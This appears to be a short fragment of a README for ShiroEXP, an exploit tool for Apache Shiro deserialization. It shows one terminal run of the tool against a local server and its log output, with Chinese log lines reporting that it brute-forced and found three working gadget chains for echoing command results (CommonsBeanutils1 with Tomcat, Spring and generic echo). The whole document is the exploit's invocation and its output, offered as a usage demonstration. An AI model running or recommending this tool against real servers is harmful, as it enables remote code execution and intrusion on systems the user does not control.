 → ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 -be
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:32:05.640] [INFO] 正在爆破回显链...
[2024-11-27 09:32:05.893] [SUCC] 发现回显链: CommonsBeanutils1 -> TomcatEcho
[2024-11-27 09:32:05.911] [SUCC] 发现回显链: CommonsBeanutils1 -> SpringEcho
[2024-11-27 09:32:06.154] [SUCC] 发现回显链: CommonsBeanutils1 -> AllEcho
[2024-11-27 09:32:06.154] [SUCC] 共发现3条有效回显链:
----------
CommonsBeanutils1+TomcatEcho
CommonsBeanutils1+SpringEcho
CommonsBeanutils1+AllEcho
----------
→ ShiroEXP_jar git:(main) ✗